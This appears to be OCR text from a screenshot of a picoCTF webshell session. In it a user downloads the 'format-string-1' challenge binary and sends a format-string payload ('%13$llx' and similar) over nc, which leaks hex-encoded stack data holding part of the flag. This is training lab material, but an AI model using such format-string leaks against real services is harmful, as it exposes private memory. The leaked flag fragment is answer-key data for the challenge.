 picoCTF - picoGym Challenges
Webshell
Hex to ASCII Text String Conver
c - How do you format an unsig
https://webshell.picoctf.org
150%
Here's your order: 6f636970,1fdd08d8,7
Bye!
^C
thedoctor-picoctf@webshell:~$ ls
2023 anthem.flag.txt challenge.zip drop-in flag.txt.enc level2.py new_caesar_solve.py serpentine.py
2024 auth challenge.zip.1 enc format-string-1.c level3.flag.txt.enc newoverflow1 solver.py
Addadshashanammu auth.c code.py encrypted.txt fun level3.hash.bin otp.py static
Addadshashanammu.zip bbbbloat codebook.txt ende.py gdbme level3.py patchme.flag.py static.ltdis.strings.txt
Financial_Report_for_ABC_Labs.pdf bloat.flag.py convertme.py filetypes index.html level4.flag.txt.enc ps_and_qs.py static.ltdis.x86_64.txt
Flag.pdf bob crackme.py fixme1.py key1.py level4.hash.bin rop.chain unpackme-upx
KeygenMe.class bob.sh crackme.py.1 fixme2.py keygenme level4.py rop.py unpackme.flag.py
README.txt bufferoverflow3.py dictionary.txt flag keygenme-trial.py level5.flag.txt.enc ropgadget.py vuln
SafeOpener.class bufferoverflow3b.py dolls.jpg flag.png level1.flag.txt.enc level5.hash.bin run vuln.1
SafeOpener.java cat.jpg dolls.jpg.1 flag.txt level1.py level5.py run.1 vuln.2
__pycache__ chall.S drawing.flag.svg flag.txt.en level2.flag.txt.enc ltdis.sh runme.py warm
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$ wget https://artifacts.picoctf.net/c_mimas/81/format-string-1
--2024-06-04 19:43:54-- https://artifacts.picoctf.net/c_mimas/81/format-string-1
Resolving artifacts.picoctf.net (artifacts.picoctf.net)... 3.160.22.92, 3.160.22.128, 3.160.22.43, ...
Connecting to artifacts.picoctf.net (artifacts.picoctf.net)|3.160.22.92|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16256 (16K) [application/octet-stream]
Saving to: 'format-string-1'
format-string-1 100%[====================================================================================================>] 15.88K --.-KB/s in 0s
2024-06-04 19:43:54 (58.9 MB/s) - 'format-string-1' saved [16256/16256]
thedoctor-picoctf@webshell:~$ file format-string-1
format-string-1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=62bc37ea6fa41f79dc756cc63ece93d8c5499e89, f
or GNU/Linux 3.2.0, not stripped
thedoctor-picoctf@webshell:~$ !nc
nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%13$llx,%14$llx,%15$llx,%16$llx
Here's your order: 0,7b4654436f636970,355f31346d316e34,3478345f33317937
Bye!
thedoctor-picoctf@webshell:~$